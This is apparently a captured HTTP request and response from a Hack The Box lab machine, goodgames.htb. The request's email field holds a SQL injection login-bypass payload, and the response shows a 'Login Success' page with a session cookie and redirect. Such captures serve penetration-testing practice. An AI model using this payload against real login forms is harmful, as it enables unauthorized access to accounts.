 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://goodgames.htb
10 Connection: keep-alive
11 Referer: http://goodgames.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=admin' or 1 = 1 -- - &password=gueco
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Jul 2025 18:18:28 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
HttpOnly; Path=/
7 Content-Length: 9285
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 <!DOCTYPE html>
12
13
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18
19 <title>
GoodGames | Login Success
</title>
20
21 <meta name="description" content="GoodGames - Bootstrap template for communities and games
store">
22 <meta name="keywords" content="game, gaming, template, HTML template, responsive,
Bootstrap, premium">
23 <meta name="author" content="_nK">
24 <meta http-equiv="refresh" content="5; url=/profile" />
25
26 <link rel="icon" type="image/png" href="static/images/favicon.png">